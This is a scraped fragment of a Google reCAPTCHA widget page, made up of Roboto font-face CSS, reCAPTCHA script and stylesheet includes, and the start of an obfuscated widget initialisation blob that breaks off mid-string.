  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rD7DWq6azL1km98gkgv93A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="rD7DWq6azL1km98gkgv93A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rD7DWq6azL1km98gkgv93A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqV0wp/Dn8Kfwrc7wp/Cn8Kcw4JAw5hOwqLDiMOQw7LCnSLDlzbCr8OmfTHCgsKdBMOUwr/ColjDqMKsw5JdSMKYw7EZLsOXa8KrwpYOCcKUw43DtMKpQBbCmXvDpXgdwpcUdXRQMTrDmnfCp8OWKAFVw68/wolvw5XDiMK8w40kKcOfw65XwpUlwq3CnzvCtGnCksKcwqLDq3HCrsOoworChQzCgsO3acKVMxrCux7Cv0PDisOtLEBlwrvDk8Ouw4hoVBdgwqLCqGPDvsKpKiDCmsO3w6jCosK6wp/DncK/[base64]/[base64]/CMKeVSNxw5TCiMOJwqfDjysTYk5PZ8KAwpvDgxJ3w788ecOAwrZLaMKEw6vDmkxgwpg4woZWwpMFwrvCgl3Cq8KQKF7CgGvDnsKCM27CisOrQTfCj8OuXGojw7/[base64]/woHDlnDCkcKKYEk2w6Q8wrlaZsKiZy8wSsOPVcOPw5PCu0dkw6hpwqHDoEwhwq4Zw7jDr8KpccKkw4jDqW9xw7NjKhgcw4fDn8Kkw6/CicKVdm3DpFjCjcKafC4eClPDscKDGsOaWTt7ORkHL1HDk8O/O0UoIlpGwpbDtyjDh8Kmw5Ndw5DClG4BwpkOwqVjX17DgcOFKMOUwrHDhMK+W8OIacOGCEh4ISVPHzFqwq7Dp3fCthwyDjnDjMKVbmrDm8K/TlHDnx8oQMKhWQjDnsOTwofDjB8ndsKiU8ObwrVEwoLChsO6TAciwrbDoMOkwoAsaR/CksKyw6Fgw6DCuMO7D8OifWNewozCqsOSwrNiw4jCl1rDrR0/Q8KewpxuN0ocMsK1RMOOwovDnMKsw5jDpMK0w75swqfDs8OQIsOvNsOdYjDCosOEwqJCwrMRwowVbSjCsxvCgQhRPcOiOXjDnMK6LcKgalnCiMO1KsORbmzDlsOUUzjDnjrDnMObOMKcFCrDtsKzRHVNWy5acsKRIT05w6RRfsKow6BYwo/Ck38MwoPCkcKhw4HDtsKwBMKHdQkyJ0g4eTjCuMOQOlhdE8K7bn/CpcKTw6TDsWkdw7nCtcO7eywmwpANKcKeUcKcXTnDncKZwrErIkfDg8OrIMK+w4gmwqDDogvCtzfDhwFdw5ENwqHDiMOQw44aalHDuMOYwq/Dmk1ww4LDi8OBA8Kcw4DDjAPDlcOQwp7CtsKjw7jDjcOBwpfDgmfDicK1w4twenhtwrPCusKOw47DlhEkFXfCozxoXMKnasOGw63DjMOpwoNmwqVAI8OKbSHCtnvDsA/ChcK1Z8OxwqBkI8OHZ8OuwqHCgcOJFsOWXcKZw4bCvmIcUMKtYGnCvRnDuXLDsB8hw5MzXmTDlcKzw5PDgcKdAsORAMK+UcOSQMKwGmBBw6kNX0QRwoLCrsO/Ih7DqMK4JsOpwpEOwpU/[base64]/wrIDCSgkIMKewqE+w57CqcOAw514wpDDnAcTwoTCmj7ClsKDwpMHQm/[base64]/[base64]/[base64]/[base64]/w6hIwpVvw5vDl8K1EkXCmVpRw6pywpXDr1zCl3Bjw7p8woxQw50MwqDDjQkiMsK2dcK1w43CgsOuw6dNwrTDtcONwqPDmWFtwpkIw6XCqQLCvW3DqnLDs2TCq8OCw5jDgMO1Z3JEwpcHwrjDnFLCoMKNwpLDsCN2DV/[base64]/DvMK9wofCtkMvcmzCt8KjB8Oawq4EfXTCkMOHwr7DlwJsQ1LDhMKaQcKTwonCuxdswo1awo7CoMOnWcOiw6HCoAPCkRU5wq3Dn1ZOw4/ChsKMwrvClMOrV8OUwobCmmbChmbCo3VWw63DlETCs8KnOlY9QMKuw6TDiX9TK0DChsOTNMKEw7zChCbDo8K2LsOkOlNGZcOcCsKjTHBvYsOoB8ONwrrCuMKGw5bDqwZGwrlqw4/DscKOIMKzRsOZG8O+XcK5csKLw6vCoEbDk2bDuS9ZJsKLw7LCvMOcwqPCocKcYsOBwrvDm3Q9Dh7CgSbDoz9vGcOIw7bDmi/CrVoTGMO3wodBwrNOfiPCqFkVbcKHw4fCq8OWw4EAW8KkBcO9w716wp0CwoLDjcKFwosIQ1XCp8KhwpYPwoYGHsOJQcKVw4zDiSQjS8OgCcK/w7LDg8OURSJvw77DsgPDonXCmA14OnEJOCPDq8OlNCELwq3Cjk3ClmfCq8OnwpvDl8KzeC7CkxLCvwtuTkbDtnfCsiPCisO7ORHDh8Kqw4TCv1xTw4lTw4bDnA/Ch8KiGcO1wpLDksOGwrvDsCVyw6rDgC1Sw4LDucKawqrDh0towo7DsGrCp8KNcMKXwpfDrhIQwph4JW/[base64]/ChkXDh3PDlQ3CocONwq9BasOrcXhXD8OKTcK0MB93ACTCoQPDpsKLw5rCmGh6w6I2VFA7wpUOwrRuw73Cj1zCmH9/w7E4UnHCo8Kfw63Cn8OcFglDXcKaDFkjwolwcsKLcsObRcKNwpFVw4bDscKDw7V7w48oRMKuw6bDq2fDqRFlw7vCncOHO8Ksw7thJUvDijXDo8KQAMOSBsK6FQXCohcJP8Knwr7CscOmwoASw4HDo8KYDMOuEEtZBcKmKQpqYX/CgMK9woAqwqHDhQnDtsKacsKhw58BdMKmw4bCkcK/QSnDkFjCs8KXRcO1w6LCiyrCiSotIMOALsKUwp7DowjDmsKXwrTCp8KLwostWxPCsMO9N0kKaMKJwrM+w6QWw7fCo0powrYhw4LCsVRqWGMVXGbCiMOEV8KDVjoew7FQZ8KUwpYITsOxwpAWw6/DilwBQcKBJEt5IMOmZmjDllXCicOrNSnDtBB5w6xMc28Zw5nDkFLCkHxpTGssw5HCjC58wrkhwodFw4k7K8Kgwr/CsmLDkMKBwoLDisODw74XOcOnwpp1w5wEwopeWMO8c8Kvw5LDgcKqwqjDtn7Dv8Knw5bDicKmwrx+YDNKwpfCnVfClsKaXnwlfsONSlR6w6DDnsKrw6jDtAcHwpgGw6YzwrrDjMKqW1Zww5PClsKve8OWwpBwAB7DvsO0PiVAw45aXMOswp/CmgHDkW7CvcKYQlTDgMOOwrTDscO0RzHCisOkwoZbRGTCpMOjwp9+wobDlmRmTmXDlx3Cv8ONKg/CiMKfD2l6I8Ozd8KHPMOJwowHw6jCgQB2IMK4HsOzAMKdKcOnRiHCtUXCv27CgcKOOsOnD8K3w709b8KMacOvwq0iwoMzBlQIecOaeSvCqMK9wp3DpcKaw57ClsK2McKoUcKRQ8KQEcKRwoVKwpzDiTPDq00qek/CtMOVeGPDrHE0BzrCkXYvwqpPL8O+XBPCqzpXw6IawrDCvELDksObw5Elw60Nw6deYBLCrMKVwqFHdRsAwrTCj2vCh8OHK8K2TMOjw4PDkwliRiVfWA/CtHPDmiHDiEnDjVMsQgM+bcKeWxjCnW/Cp0PDuMKZw7fDlMOgNsKHwpkYMcO8a8KAwrbCtWfChzd8PMKBwqAZAmBvXUEXNMO7YzfDosOfw5QRw6J7woIZKCHDjQ/[base64]/[base64]/ZsOgeAd1L8KvV1RGwq4twrfDlExxSW7DgiHDh8KHIcKCwpbCsCVYZ8OMwpsMcMKbCy